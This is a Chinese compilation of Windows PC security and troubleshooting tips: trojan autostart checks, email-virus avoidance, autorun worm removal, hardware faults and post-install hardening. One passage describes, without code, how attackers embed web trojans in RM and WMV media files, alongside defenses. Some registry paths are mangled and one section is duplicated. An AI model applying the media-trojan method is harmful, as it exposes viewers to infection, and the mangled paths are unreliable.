下面具体谈谈“木马”是怎样自动加载的。在Win.ini文件中,在[WINDOWS]下面,“run=”和 “load=”是可能加载“木马”程序的途径,必须仔细留心它们。一般情况下,它们的等号后面应该什么都没有,如果发现后面跟有路径与文件名不是你熟悉的启动文件,你的计算机就可能中“木马”了。当然你也得看清楚,因为好多“木马”,如“AOL Trojan木马”,它把自身伪装成 command.exe(真正的系统文件为command.com)文件,如果不注意可能不会发现它不是真正的系统启动文件(特别是在Windows窗口下)。
在System.ini文件中,在[BOOT]下面有个“shell=文件名”。正确的文件名应该是“explorer.exe”,如果不是“explorer.exe”,而是“shell= explorer.exe程序名”,那么后面跟着的那个程序就是“木马”程序,就是说你已经中“木马”了。注册表中的情况最复杂,通过regedit命令打开注册表编辑器,在点击至:“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”目录下,查看键值中有没有自己不熟悉的自动启动文件,扩展名为EXE,这里切记:有的“木马”程序生成的文件很像系统自身文件,想通过伪装蒙混过关,如“Acid Battery v1.0木马”,它将注册表“HKEY-LOCAL-MACHINESO FTWAREMicrosoftWindowsCurrentVersionRun”下的Explorer键值改为Explorer= “C:WINDOWSexpiorer.exe”,“木马”程序与真正的Explorer之间只有“i”与“l”的差别。当然在注册表中还有很多地方都可以隐藏“木马”程序,如:“HKEY-CURRENTUSERSoftwareMicrosoftWindowsCurrentVersionRun”、“HKEY-USERS****SoftwareMicrosoftWindowsCurrentVersionRun”的目录下都有可能,最好的办法就是在“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”下找到“木马”程序的文件名,再在整个注册表中搜索即可。
知道了“木马”的工作原理,查杀“木马”就变得很容易,如果发现有“木马”存在,最有效的方法就是马上将计算机与网络断开,防止黑客通过网络对你进行攻击。然后编辑win.ini文件,将[WINDOWS]下面,“run=“木马”程序”或“load=“木马”程序”更改为“run=”和“load=”;编辑system.ini文件,将[BOOT]下面的“shell=‘木马'文件”,更改为:“shell=explorer.exe”;在注册表中,用regedit对注册表进行编辑,先在“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”下找到“木马”程序的文件名,再在整个注册表中搜索并替换掉“木马”程序,有时候还需注意的是:有的“木马”程序并不是直接 将“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”下的“木马”键值删除就行了,因为有的“木马”如:BladeRunner“木马”,如果你删除它,“木马”会立即自动加上,你需要的是记下“木马”的名字与目录,然后退回到MS-DOS下,找到此“木马”文件并删除掉。
Read More......
最近邮件病毒又多了起来,几乎每一天都收到2到4封病毒邮件。邮件的主题多是英文的,标题颇具诱惑力。
其实邮件病毒也没有什么可怕的,只要巧妙地设置收件系统,配合软件杀毒,几乎可以避免所有的邮件病毒的侵害。
我的老办法是:杀毒在后,防患未然。
我总结了一年来和邮件病毒打交道的经验发现:凡带病毒的邮件大多带附件。并不是打开附件时病毒才发作,只要你点中邮件的标题就会“冒出”病毒来。如果你直接到邮箱里收邮件,不打开带有附件的邮件就是了。可我用的是Outlook Express 5邮件收发系统,有时收完邮件后,打开收件箱,邮箱往往默认打开最新收到的邮件,若恰好这个邮件带有病毒就麻烦了。我是一个小心的人,如果误打开了病毒邮件,尽管杀毒软件提示:病毒已拆除,可我总不放心。
几经教训,几番改进,几番试用。如今我已找到了三种通过巧设收件系统,防邮件病毒的方法,介绍给网友们,供参考。
设置收件箱
更改系统的时间,比如改为2099年1月1日。然后,自己写一封简单的邮件(不妨称为“假新邮件”)保存到“草稿”里。然后,选中“草稿”里的这封“假”邮件,点右键,选择“复制到文件夹”,将该“假”邮件复制到“收件夹”里,此时“假”邮件的创建时间就是你系统的设置时间。
注意:不要通过给自己发送邮件,再收到“收件箱”里。因为发送后再收到的邮件,时间并不是你编写邮件的时间,而是正确的时间,这就没有价值了。
这样,你的所有新邮件,对于这封“假新邮件”,总是旧的。不管你接收邮件时打不打开“收件箱”,收到的新邮件,都不会被默认打开。从此,你可以大摇大摆地进入“收件箱”收邮件,看看有没有有用的带附件的邮件。对带附件的陌生邮件,一律删除。
删除方法:先选中你的有用的邮件,点“右键”,选择“复制到文件夹”(注意:不可用“移动到文件夹”的方法),选中你已有的一个文件夹,点击[确定](到此,你的有用邮件已保存好了);然后,[编辑]→[全选],再[编辑] →[删除],这时候,收件箱中的所有邮件已全到了“已删除的邮件”箱中。再点[编辑],来个“清空已删除的邮件”,最后再清空“回收站”即可。
注意:在“清空已删除的邮件”后,别忘了从草稿夹里再复制一封“假新邮件”到“收件夹”里。
设置“已删除邮件”箱
打开[工具]→[邮件规则]→[邮件]→[新建],在“1.选择规则条件”中选中“若邮件带附件”;在“2.选择规则操作”中选中“删除”;最后点[确定]。自此之后,只要是带着附件的邮件,一律自动放到了“已删除邮件”箱里。
仿照方法一,在“已删除邮件”箱里,放一封“假新邮件”。你若想进入“已删除邮件”箱里看看有没有有用的带附件的邮件时,什么也不用多想,打开“已删除邮件”箱即可。不用担心会打开了带病毒的邮件,因为默认打开的是你预先放入的“假新邮件”。
进入后,若有有用的邮件,则用复制的方法再创建一封到别的邮件箱里。
注意:不可用“移动到文件夹”的方法),“已删除邮件”箱里含陌生的带附件的邮件在内的所有邮件,都毫不客气地删除掉。点开“编辑→清空已删除的邮件”。老办法最后再来个垃圾大扫除,清空“回收站”。
需要说明的是:1和2两种方法即可以单用也可以合用,互不影响。我建议合用。
在使用这两种方法时,假如你忘记了预先放入“假新邮件”也不要紧,收完邮件再放也不迟,因为默认打开的邮件是创建时间最晚的最新的邮件,与你放入邮件的先后顺序无关。假如你是按方法一说的时间设置新邮件,你的“假新邮件”在今后96年内都是创建“最晚”、“最新”的邮件。
不接收带附件的邮件
你若平时很少收到朋友的带附件的邮件,可选择,不接受带附件的邮件。
打开[工具] →[邮件规则] →[邮件] →[新建],在“1.选择规则条件”中选中“若邮件带附件,在“2.选择规则操作”中选中“从服务器上删除”(不是“删除”),再点[确定]即可。这样,带附件的邮件在服务器上就被拆除了,不会进入你的邮件接收系统,相对而言就更保险了。不足之处就是丢掉了的邮件中有可能还有有用的带附件的邮件。
Read More......
针对症状,我先上网找了相关的资料,首先,要显示隐藏文件
在这个:HKEY_LOCAL_MACHINE\Software\Microsoft\windows\CurrentVersion\explorer\
Advanced\Folder\Hidden\SHOWALL,将CheckedValue键值修改为1
还是没有用,隐藏文件还是没有显示,仔细观察发现病毒它有更狠的招数:它在修改注册表达到隐藏文件目的之后,为了稳妥起见,把本来有效的DWORD值CheckedValue删除掉,新建了一个无效的字符串值CheckedValue,并且把键值改为0(如图)!这样你以为把0改为1就会万事大吉,可是故障依旧如此!也就难怪出现以上的现象了。
正确的方法是:先检查CheckedValue的类型是否为REG_DWORD,如果不是则删掉“李鬼”CheckedValue(例如在本“案例”中,应该把类型为REG_SZ的CheckedValue删除)。然后单击右键“新建”--〉“Dword值”,并命名为CheckedValue,然后修改它的键值为1,这样就可以选择“显示所有隐藏文件”。
经过刚才一番操作,我的电脑里的隐藏文件可以看到了,假如上述方法无效,那么可能是 HKEY_LOCAL_MACHINE\Software\Microsoft\windows\CurrentVersion\explorer\Advanced\Folder\Hidden的数据丢失或损坏,遇到这种情况,请在Windows XP安装光盘中找到Hidden.reg,双击它,然后单击“确定”按钮,将该完整的注册表数据添加到当前系统的注册表中即可。(备注:可是我手头上的XP安装光盘找来找去都没有这个东西,假如你不幸遇到这种情况,可以尝试使用这种方法:找一部没有问题的电脑,把
HKEY_LOCAL_MACHINE\Software\Microsoft\windows\CurrentVersion\explorer\Advanced\Folder\Hidden这个分支导出(假如命名为1.reg);然后备份有问题的电脑的该注册表分支;最后把1.reg导入看能否解决问题。我没试过所以不知道会不会出现什么意外,祝各位好运!假如某人能够在XP安装光盘里找到这个东西,请把文件里面的内容复制到评论里面,并且注明该XP安装光盘有没有打过SP1或者是SP2,谢谢!)
我看到在我的D:E:F:这些盘中(除了c盘)都出现了autorun.inf和sxs.exe两个文件,删除又再生.而且U盘插进去也出现这两个文件。此时杀毒软件一直是无法启动,我把金山的换成江民的,还是没用,看来是病毒限制了杀毒软件的运行,所以首先要把病毒的自动运行关掉,我也找了网上的资料,不过我试了,没有用,找不到rous.exe,我提供给你们,自己去试一下看看!
你这是修改过的ROSE病毒
可以结束SXS的进程删除,记住,用鼠标右键进入硬盘
同时按下Ctrl+Shift+Esc三个键 打开windows任务管理器
选择里面的“进程”标签
在“映像名称”下查找“sxs.exe” 但击它 再选择“结束进程”
一定要结束所有的“sxs.exe”进程
打开我的电脑 单击 工具菜单下的“文件夹选项”
单击“查看”标签 把“高级设置”中的
“隐藏受保护的操作系统文件(推荐)”前面的勾取消
并选择下面的“显示所有文件和文件夹”选项
单击“确定”
用鼠标右键点C盘(不能双击!) 选择 “打开”
删除C盘下的 “autorun.inf”文件 和“sxs.exe”文件
用鼠标右键点D盘 选择 “打开”
删除D盘下的 “autorun.inf”文件 和“sxs.exe”文件(另外有个文件也是,是个.exe 同样删了它)
……
以此类推 删除所有盘上的 AUTORUN.INF文件 和“rose.exe”文件
单击开始 选择“运行” 输入 "regedit"(没有引号) ,回车
依次展开注册表编辑器左边的 我的电脑>HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows>CurrentVersion>Run
删除Run项中的 ROSE (c:\windows\system32\SXS.exe)这个项目
关闭注册表编辑器
然后重新启动计算机
删除硬盘上是ROSE:
按下shift键不放 插入U盘 直到电脑提示“新硬件可以使用”
打开我的电脑
这时在U盘的图标上点鼠标右键 选择“打开” (不要点自动播放或者是双击!)
删除 SXS.exe和autorun.inf文件 病毒就没有了
上面我说了这个方法对我没有用!sxs.exe没有专杀,现在只能通过注册表杀毒
打开注册表“regedit”,找到HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
有些网友说删除Run项中的 ROSE (c:\windows\system32\SXS.exe)这个项目
我找了一下没找到这个Run项目,但是我看了一下在Run里面有两个"SoundMam",而且后面给的数值不一样,一个给的是“C:\\WINDOWS\\system32\\SVOHOST.exe”另一个是“SOUNDMAN.EXE”我想大家也发现了,肯定有问题,我看了一下,只有后面一个是正确的,前一个是豪杰超级解霸的“自动播放伺服器”的程序,看来病毒是加到这个里面了,借助自动播放到处传播!(这是我认为的,不知道对不对)于是就删除了这个项,退出注册表,打开杀毒软件,可以使用了,只是在一般杀毒时,还是找不到sxs.exe的,我用的是江民的,他有未知病毒扫描,在那里里面可以发现的,他是一种“硬盘蠕虫病毒”,删掉就行了,本来我是想截屏给大家看看的,可惜我重启了,没复制下来,哪位朋友补充一下在下面!感谢!
那还剩下autorun.inf,直接到各个硬盘删就可以了,再清空回收站就可以了,其他的都正常了,可能还有些网友系统可能出现些问题,如豪杰超级解霸的“自动播放伺服器”不能使用了,我的建议是:不要用了,就是他坏的事!要是你非要用就重新装吧!最后重新启动,可以了!
Read More......
朋友们在使用电脑的过程中,难免会遇到许多的突发故障,这些故障的起因可能是软件原因造成的,也可能是硬件故障引发的,或是其它的因素……那么,我们这些初级的电脑用户们又该如何应对这些事件呢,请看下文:
遭遇停电
现象:显示器,主机,音箱等会在一瞬间“强行关闭”。
现象分析:这是突然“停电”造成的。由停电的瞬间产生的电压波动会冲击电脑硬件的芯片,电路,电阻等。而一旦停电时您正在进行磁盘读写操作,则有可能产生坏道,或当你在编写文稿时,则数据资料就会丢失……
应当之策:配电脑时选配个品牌电源,这样能最大限度的从电源上减小电压波动对硬件造成的不良影响。停电后,关闭所有电源,以防下次来电时显示器和部份ATX电源同时启动,这样会造成对硬件的不良损害。当您用WORD编辑文稿时,用上WORD的自动保存功能。如果停电的瞬间恰好您在对磁盘进行操作,建议您下次开机不要在启动时跳过磁盘检测,检测有无产生坏道。一旦发现坏道,则用NORTON,PQMAGIC等工具软件来修复或屏蔽坏道。另外,如果您经济上许可,建议选配一个UPS,为电脑提供一段时间的断电保护。
自动关机
现象:电脑在正常运行过程中,突然自动关闭系统或重启系统。
现象分析:现今的主板对CPU有温度监控功能,一旦CPU温度过高,超过了主板BIOS中所设定的温度,主板就会自动切断电源,以保护相关硬件。另一方面,系统中的电源管理和病毒软件也会导致这种现象发生。
应当之策:上述突然关机现象如果一直发生,先确认CPU的散热是否正常。开机箱目测风扇叶片是否工作正常,再进入BIOS选项看风扇的转速和CPU的工作温度。发现是风扇的问题,就对风扇进行相关的除尘维护或更换质量更好的风扇。如果排除硬件的原因,进入系统,从“吻到死”的安装光盘中覆盖安装电源管理,再彻底查杀病毒。当这些因素都排除时,故障的起因就可能是电源老化或损坏,这可以通过替换电源法来确认,电源坏掉就换个新的,切不可继续使用,会烧毁硬件的。
系统当机
现象:桌面被锁定,鼠标不能动,严重时连热启动(ALT+CTRL+DEL)都不行。还有就是蓝屏现象。
现象分析:“吻到死”系统自身的BUG以及各软件间的兼容性问题是该故障的原因,也可能是用户同一时间运行了过多的大程序,从而导致进程阻塞,引发当机。
应对之策:当机分2种,真当和假当,二者区分的最简单方法是按下小键盘区的Numlock键,观察其指示灯有无变化。有,则假当;反之,真当。假当可以同时按下ALT+CTRL+DEL在出现的任务列表里选定程序名后标注没有响应的项,单击结束任务。真当,只有冷启动了。对于蓝屏,在按下ESC键无效后,选择重启,按机箱面板上的复位键。对于兼容性问题,可以从卸载“问题”软件和更新主板BIOS和相关主板驱动程序上来解决。
病毒发作
现象:系统运行缓慢,当机,非法操作,硬盘灯乱闪,经常蓝屏,以及莫名奇妙的系统提示……
现象分析:病毒实质上是一种恶意的电脑程序代码,病毒通过大量的自身复制,同时在系统中隐秘运行,占有系统资源,严重的还会对软件和硬件造成破坏,如CIH,硬盘锁等。
应对之策:道高一尺,魔低一丈,病毒的克星是杀毒软件。一旦怀疑自己的机器染上病毒,请重新启动系统到DOS,运行正版的杀毒软件(DOS版)这样可以杀掉在“吻到死”下杀不了的病毒;而后再启动到系统桌面,运行杀毒软件的WINDOWS版本进行再杀毒。另一方面,由于病毒发作严重时会破坏一些文件;我们就在病毒发作之前把重要的文件备份到C盘之外其它驱动器,且把数据文件的属性设定为只读。同时,大家要时刻更新杀毒软件病毒库,少用盗版碟,已上网的朋友们对不明的邮件附件千万不要下载。
系统故障
现象:进不了系统,典型表现为开机自检通过,在启动画面处停止,或显示:The disk is error等有E文提示的诸多现象。
现象分析:此为系统故障,可由很多原因引起,比较常见的就是系统文件被修改,破坏,或是加载了不正常的命令行。此外,硬盘的故障也是原因之一。
应对之策:首先要尝试能否进入安全模式,开机按F8键,选择启动菜单里的第三项:Safe model(安全模式)。进入安全模式后,可以通过设备管理器和系统文件检查器来找寻故障,遇到有“!”号的可以查明正身再确定是否del或设置中断。也可以重装驱动程序,系统文件受损可以从安装文件恢复(建议事先就把WINDOWS的安装盘复制在硬盘里)。如果连安全模式都不能进入,就通过带启动的光盘或是软盘启动到DOS,在DOS下先杀毒并且用Dir检查C盘内的系统文件是否完整,必要时可通过系统软盘进行Sys C:,恢复相关的基本系统文件。如果C盘内没有发现文件,则只有对系统进行彻底重装。
驱动丢失
现象:开机时16色显示,放音频文件时显示“XXX”设备正被占用。
现象分析:排除病毒的原因后,这种现象多发生在用过N个月的老机子上,或用户新近动过主机内的部件,(如显卡和PCI卡),则可能造成该硬件的接触不良,导致系统实质上并没有彻底检测到相关硬件。
应对之策:重新安装显卡的驱动程序,并检查相关配件与主板是否完全接触:一是要保证显卡,声卡金手指上的清洁,二是将其插入相关插槽时用力适当,对准垂直插入即可,再接上与之搭配的音箱和显示器连线。必要时,可以更换PCI卡的插槽位置,避免和显卡产生资源冲突。
开机黑屏
现象:开机黑屏,没有显示,可能会有报警声。
现象分析:硬件之间接触不良,或硬件发生故障,相关的硬件涉及到内存,显卡,CPU,主板,电源等。电脑的开机要先通过电源供电,再由主板的BIOS引导自检,而后通过CPU,内存,显卡等。这个过程反映在屏幕上叫自检,先通过显卡BIOS的信息,再是主板信息,接着内存,硬盘,光驱等。如果这中间哪一步出了问题,电脑就不能正常启动,甚至黑屏。
应对之策:首先确认外部连线和内部连线是否连接顺畅。外部连线有显示器,主机电源等。内部有主机电源和主机电源接口的连线(此处有时接触不良)。比较常见的原因是:显卡,内存由于使用时间过长,与空气中的粉尘长期接触,造成金手指上的氧化层,从而导致接触不良。对此,用棉花粘上适度的酒精来回擦拭金手指,待干后插回。除此外,观察CPU是否工作正常,开机半分钟左右,用手触摸CPU风扇的散热片是否有温度。有温度,则CPU坏掉的可能性就可基本排除。没温度就整理一下CPU的插座,确保接触到位。这之后还没温度,阁下的CPU就可以升级了:(除了上面的方法外,还有一招必杀技:用拔跳线的方法清除BIOS设置或更换主板的CMOS电池。当这些方法都尝试过并全部失败的话,就可以召唤大虾哥出山相助了。
怪响异味
现象:听到怪响或者闻到异味。
现象分析:怪响,可能是由于硬盘的坏道造成硬盘发出的(格格的刺耳声);也有可能是硬盘,光驱螺丝没有上牢,造成机箱的共振。异味,多为焦糊味,很刺鼻子的那种。
应对之策:首先关闭电源。若是怪响,则打开机箱面板,一一检查,若是坏道,则修复或屏蔽。对于异味,要千万小心。这时用你的鼻子闻闻,找到发出异味的部件,然后卸下交由电脑公司处理,在这中间,大家一定要捍卫自己的消费者权益。(没过质保期的——该换的换,该修的修。)这个千万大意不得!因为,笔者的昂达光驱就是闻到焦糊味后断电不及(慢了N秒)给活活烧坏驱动芯片(Firewall)的,而后,再拿钱找JS大叔也没办法。(所以大家如果闻到异味,马上断掉电源,然后再下开机箱寻找原因,但是显示器千万别开,只能交由专业人员维修,那可是有高压电的,千万别拿自己的生命开玩笑。系统故障
现象:进不了系统,典型表现为开机自检通过,在启动画面处停止,或显示:The disk is error等有E文提示的诸多现象。
现象分析:此为系统故障,可由很多原因引起,比较常见的就是系统文件被修改,破坏,或是加载了不正常的命令行。此外,硬盘的故障也是原因之一。
应对之策:首先要尝试能否进入安全模式,开机按F8键,选择启动菜单里的第三项:Safe model(安全模式)。进入安全模式后,可以通过设备管理器和系统文件检查器来找寻故障,遇到有“!”号的可以查明正身再确定是否del或设置中断。也可以重装驱动程序,系统文件受损可以从安装文件恢复(建议事先就把WINDOWS的安装盘复制在硬盘里)。如果连安全模式都不能进入,就通过带启动的光盘或是软盘启动到DOS,在DOS下先杀毒并且用Dir检查C盘内的系统文件是否完整,必要时可通过系统软盘进行Sys C:,恢复相关的基本系统文件。如果C盘内没有发现文件,则只有对系统进行彻底重装。
Read More......
在操作系统进行重新安装后,由于安全设置以及补丁未及时安装等问题,最容易导致病毒的大肆入侵,因此一些必备的补充措施是非常关键的。
一、不要急着接入网络
在安装完成Windows后,不要立即把服务器接入网络,因为这时的服务器还没有打上各种补丁,存在各种漏洞,非常容易感染病毒和被入侵。此时要加上冲击波和震撼波补丁后并重新启动再联入互联网。
二、给系统打补丁/安装杀毒软件
不用多说,冲击波和震荡波病毒的补丁是一定要打上的,如果你安装了Windows XP SP2则不用再另行安装。
安装完系统后,一定要安装反病毒软件,同时将其更新到最新版本。
三、关闭系统还原
系统还原是Windows ME和Windows XP、Windows 2003中具有的功能,它允许我们将系统恢复到某一时间状态,从而可以避免我们重新安装操作系统。不过,有的人在执行系统还原后,发现除C盘外,其它的D盘、E盘都恢复到先前的状态了,结果里面保存的文件都没有了,造成了严重的损失!
这是由于系统还原默认是针对硬盘上所有分区而言的,这样一旦进行了系统还原操作,那么所有分区的数据都会恢复。因此,我们必须按下Win+Break键,然后单击“系统还原”标签,取消“在所有驱动器上关闭系统还原”选项,然后选中D盘,单击“设置”按钮,在打开的窗口中选中“关闭这个驱动器上的系统还原”选项。
依次将其他的盘上的系统还原关闭即可。这样,一旦系统不稳定,可以利用系统还原工具还原C盘上的系统,但同时其他盘上的文件都不会有事。
四、给Administrator打上密码
可能有的人使用的是网上下载的万能Ghost版来安装的系统,也可能是使用的是Windows XP无人值守安装光盘安装的系统,利用这些方法安装时极有可能没有让你指定Administrator密码,或者Administrator的密码是默认的123456或干脆为空。这样的密码是相当危险的,因此,在安装完系统后,请右击“我的电脑”,选择“管理”,再选择左侧的“计算机管理(本地)→系统工具→本地用户和组→用户”,选中右侧窗口中的Administrator,右击,选择“设置密码”。
在打开窗口中单击“继续”按钮,即可在打开窗口中为Administrator设置密码。
另外,选择“新用户”,设置好用户名和密码,再双击新建用户,单击“隶属于”标签,将其中所有组(如果有)都选中,单击下方的“删除”按钮。再单击“添加”按钮,然后再在打开窗口中单击“高级”按钮,接着单击“立即查找”按钮,找到PowerUser或User组,单击“确定”两次,将此用户添加PowerUser或User组。注销当前用户,再以新用户登录可以发现系统快很多。
五、关闭默认共享
Windows安装后,会创建一些隐藏共享,主要用于管理员远程登录时管理系统时使用,但对于个人用户来说,这个很少用到,也不是很安全。所以,我们有必要要切断这个共享:先在d:\下新建一个disshare.bat文件,在其中写上如下语句:
@echo off net share C$/del net share d$/del netshare ipc$/del net share admin$ /del
接下来将d:\disshare.bat拷贝到C:\Windows\System32\GroupPolicy\UserScripts
\Logon文件夹下。然后按下Win+R,输入gpedit.msc,在打开窗口中依次展开“用户配置→Windows设置→脚本(登录/注销)”文件夹,在右侧窗格中双击“登录”项,在弹出的窗口中,单击“添加”命令,选中C:\Windows\System32\GroupPolicy\User
Scripts\Logon文件夹下的disshare.bat文件。
完成上述设置后,重新启动系统,就能自动切断Windows XP的默认共享通道了,如果你有更多硬盘,请在net share d$/del下自行添加,如netshare e$/del、net share f$/del等。
六、启用DMA传输模式
启用DMA模式之后,计算机周边设备(主要指硬盘)即可直接与内存交换数据,这样能加快硬盘读写速度,提高数据传输速率:打开“设备管理器”,其中“IDE ATA/ATAPI控制器”下有“主要IDE通道”和“次要IDE通道”,双击之,单击“高级设置”,该对话框会列出目前IDE接口所连接设备的传输模式,单击列表按钮将“传输模式”设置为“DMA(若可用)”。重新启动计算机即可生效。
七、启用高级电源管理
有时候安装Windows XP之前会发现没有打开BIOS电源中的高级电源控制,安装Windows XP后,关闭Windows时,电源不会自动断开。这时,很多人选择了重新打开BIOS中的高级电源控制,并重新安装Windows XP。事实上,用不着这么麻烦,只要大家确认已经在BIOS中打开高级电源控制选项,同时选择ACPI Pc,一定不要选错,否则重启后可能无法进入Windows,并重新启动电脑,电脑可能会重新搜索并自动重新安装电脑的硬件,之后就可以使其支持高级电源控制了。
八、取消压缩文件夹支持
单击开始→运行,输入“regsvr32 /u zipfldr.dll”回车,出现提示窗口“zipfldr.dll中的Dll UnrgisterServer成功”即可取消Windows XP的压缩文件夹支持。另外,输入regsvr32 shdocvw.dll可以取消“图片和传真”与图片文件的关联。
九、取消“磁盘空间不足”通知
当磁盘驱动器的容量少于200MB时Windows XP便会发出“磁盘空间不足”的通知,非常烦人。可以打开“注册表编辑器”,定位到HKEY_CURRENT_USER\Software
\Microsoft\Windows\CurrentVersion\Policies\Explorer,在“Explorer”上单击右键,选择右键菜单上的“新建”→“DWORD值”,将这个值命名为“NoLowDiskSpaceChecks”,双击该值将其中的“数值数据”设为“1”。
十、启用验证码
安装SP2后,大多数用户发现在访问某些需要填写验证码的地方,都无法显示验证码图片(显示为一个红色小叉),这是一个非常严重的Bug。解决办法为:运行“Regedit”命令打开注册表编辑器,依次定位到“[HKEY_LOCAL_MACHINE\SOFTWARE\
Microsoft\Internet Explorer\Security]”,在窗口右边新建一个名为“BlockXBM”的REG_DWORD值,将其值设置为“0”(十六进制值)。
Read More......
笔者在这里为大家提供两则小技巧,以便帮你强行杀死“顽固不化”的病毒进程。
根据进程名查杀
这种方法是通过WinXP系统下的taskkill命令来实现的,在使用该方法之前,首先需要打开系统的进程列表界面,找到病毒进程所对应的具体进程名。
接着依次单击“开始→运行”命令,在弹出的系统运行框中,运行“cmd”命令;再在DOS命令行中输入“taskkill /im aaa”格式的字符串命令,单击回车键后,顽固的病毒进程“aaa”就被强行杀死了。比方说,要强行杀死“conime.exe”病毒进程,只要在命令提示符下执行
taskkill /im conime.exe
命令,要不了多久,系统就会自动返回结果。
根据进程号查杀
上面的方法,只对部分病毒进程有效,遇到一些更“顽固”的病毒进程,可能就无济于事了。此时你可以通过Win2000以上系统的内置命令——ntsd,来强行杀死一切病毒进程,因为该命令除System进程、SMSS.EXE进程、CSRSS.EXE进程不能“对付”外,基本可以对付其它一切进程。但是在使用该命令杀死病毒进程之前,需要先查找到对应病毒进程的具体进程号。
考虑到系统进程列表界面在默认状态下,是不显示具体进程号的,因此你可以首先打开系统任务管理器窗口,再单击“查看”菜单项下面的“选择列”命令,在弹出的设置框中,将“PID(进程标志符)”选项选中,单击“确定”按钮。返回到系统进程列表页面中后,你就能查看到对应病毒进程的具体PID了。
接着打开系统运行对话框,在其中运行“cmd”命令,在命令提示符状态下输入
ntsd -c q -p PID
命令,就可以强行将指定PID的病毒进程杀死了。例如,发现某个病毒进程的PID为“444”,那么可以执行
ntsd -c q -p 444
命令,来杀死这个病毒进程。
Read More......
一)RM、RMVB文件中加入木马的方式
Helix Producer Plus是一款图形化的专业流媒体文件制作工具,这款软件把其他格式的文件转换成RM或RMVB格式,也可以对已存在的RM文件进行重新编辑,在编辑的同时,我们可以把事先准备好的网页木马插入其中。这样只要一打开这个编辑好的媒体文件,插入在其中的网页木马也会随之打开,甚至还能控制网页木马打开的时间,让网页木马更隐蔽。
(二)WMV、WMA文件中加入木马的方式
对于WMA、WMV文件,是利用其默认的播放器Windows Media Player的“Microsoft Windows媒体播放器数字权限管理加载任意网页漏洞”来插入木马。当播放已经插入木马的恶意文件时,播放器首先会弹出一个提示窗口,说明此文件经过DRM加密需要通过URL验证证书,而这个URL就是事先设置好的网页木马地址,当用户点击“是”进行验证时,种马便成功了。和RM文件种马一样,在WMV文件中插入木马我们还需要一样工具――WMDRM打包加密器,这是一款可以对WMA、WMV进行DRM加密的文件,软件本身是为了保护媒体文件的版权,但在攻击者手中,便成了黑客的帮凶。
(三)防御方法
1.看影片之前,用Helix Producer Plus 9的rmevents.exe清空了影片的剪辑信息,这样就不会出现指定时间打开指定窗口的事件了。(适合RM木马)
2.升级所有的IE补丁,毕竟RM木马实际上也是靠IE漏洞执行的。(适合RM木马)
3.用网络防火墙屏蔽RealPlayer对网络的访问权限。(适合RM木马)
4.换其他播放器,如:梦幻鼎点播放器、暴风影音、Mplayer等。(适合两款木马)
5.及时升级杀毒软件的病毒库,升级两个媒体播放软件的补丁。(适合两款木马)
Read More......
赤手空拳对付病毒
时下,我们常常会在硬盘的各个分区根目录下面看到“Autorun.inf”这样的文件,并且用鼠标双击磁盘分区图标时,往往无法打开对应分区窗口;遭遇类似上述现象时,那几乎就能断定本地计算机系统已经感染了近来非常猖獗的闪盘病毒,这种病毒一般通过“Autorun.inf”文件进行传播,只要我们双击闪盘分区图标时,该病毒就会通过“Autorun.inf”文件中的设置来自动激活病毒,然后将“Autorun.inf”文件同时拷贝到其他分区,导致其他分区都无法用双击鼠标的方法打开。为了保护系统安全,本文下面就为各位献上这类病毒解除方法以及预防措施,希望下面内容能对大家有用!
赤手空拳,删除“Autorun.inf”文件
当计算机系统不小心感染了“Autorun.inf”文件病毒时,该病毒就会自动在本地硬盘的所有分区根目录下面创建一个“Autorun.inf”文件,该文件在默认状态下具有隐藏属性,用普通方法是无法直接将它删除掉的。要想删除“Autorun.inf”病毒文件,我们可以按照如下方法来操作:

图1
首先用鼠标双击系统桌面中的“我的电脑”图标,在其后弹出的窗口中依次单击“工具”/“文件夹选项”菜单命令,打开文件夹选项设置窗口,单击该窗口中的“查看”标签,并在对应标签页面中选中“显示所有文件和文件夹”项目,同时将“隐藏受保护的操作系统文件”的选中状态取消掉,再单击“确定”按钮,这么一来“Autorun.inf”病毒文件就会显示在各个分区根目录窗口中了;
其次用鼠标右键单击“我的电脑”窗口中的某个磁盘分区图标,从弹出的快捷菜单中执行“打开”命令,进入到该分区的根目录窗口,在其中我们就能看到“Autorun.inf”病毒文件的“身影”了;再用鼠标右键单击“Autorun.inf”文件,并执行右键菜单中的“打开”命令将“Autorun.inf”文件打开,随后我们就会看到里面的“open=xxx.exe”内容,其实“xxx.exe”就是具体的病毒名称。倘若这类病毒没有进程保护时,我们只需要将“xxx.exe”文件以及各个“Autorun.inf”文件直接删除掉,就能将闪盘病毒从系统中清除掉了;
下面为了防止病毒再次运行发作,我们还需要将遭受病毒破坏的磁盘关联修改过来。在修改磁盘关联时,必须先依次单击“开始”/“运行”命令,打开系统运行对话框,在其中执行注册表编辑命令“regedit”,打开本地系统的注册表编辑窗口;在该编辑窗口的左侧显示区域,先用鼠标展开“HKEY_CLASSES_ROOT”注册表分支,然后在该分支下面依次选择“Driveshell”项目,在对应“shell”项目的右侧列表区域(如图2所示),用鼠标双击“默认”键值,在其后弹出的数值设置窗口中将“默认”键值数值修改为“none”;

图2
接下来再用鼠标展开“HKEY_CURRENT_USER”注册表分支,然后在该分支下面依次选择“SoftwareMicrosoftWindowsCurrentVersionExplorer”项目,在对应“Explorer”项目的右侧列表区域,检查一下是否存在一个名为“ountPoints2”键值,一旦发现该键值的话,我们必须及时将它删除掉,最后按一下键盘上的F5功能键,来刷新系统注册表的设置,这么一来闪盘病毒就被我们手工清除掉了,此时当我们再尝试用双击方法打开分区窗口时,就会看到对应分区窗口能被正常打开了。
借用外力抑制病毒再生
借用外力,抑制闪盘病毒再生
倘若我们的计算机不小心中了闪盘病毒的黑手,尝试使用上面的方法无法删除“Autorun.inf”文件,而且重新安装了计算机系统后仍然无法使用双击鼠标方法打开分区窗口时,我们可以选用一款名为“费尔木马强力清除助手”的工具,来让本地系统摆脱闪盘病毒的“干扰”,并且有效抑制该类型病毒的继续发作。下面就是抑制闪盘病毒再生的具体操作步骤:
